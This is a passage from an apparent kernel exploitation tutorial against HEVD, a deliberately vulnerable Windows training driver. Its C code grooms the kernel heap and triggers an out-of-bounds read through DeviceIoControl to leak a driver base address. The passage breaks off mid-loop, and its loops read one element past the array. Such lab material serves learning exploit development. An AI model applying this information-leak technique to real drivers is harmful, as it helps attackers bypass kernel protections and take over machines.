 // Array to store the buffer (output buffer for DeviceIoControl) and the base address
unsigned long long outputBuffer[100];
unsigned long long hevdBase;
// Everything is now, theoretically, [FREE, UAFOBJ, FREE, UAFOBJ, FREE, UAFOBJ], barring any more randomization from the kLFH
// Fill some of the holes, but not all, with vulnerable chunks that can read out-of-bounds (we don't want to fill up all the way to avoid reading from a page that isn't mapped)
for (int i = 0; i <= 100; i++)
{
// Return buffer
DWORD bytesReturned1;
DeviceIoControl(
driverHandle,
0x0022204f,
NULL,
0,
&outputBuffer,
sizeof(outputBuffer),
&bytesReturned1,
NULL
);
}
printf("[+] Successfully triggered the out-of-bounds read!\n");
// Parse the output
for (int i = 0; i <= 100; i++)
{
// Kernel mode address?
if ((outputBuffer[i] & 0xfffff00000000000) == 0xfffff00000000000)
{
printf("[+] Address of function pointer in HEVD.sys: 0x%llx\n", outputBuffer[i]);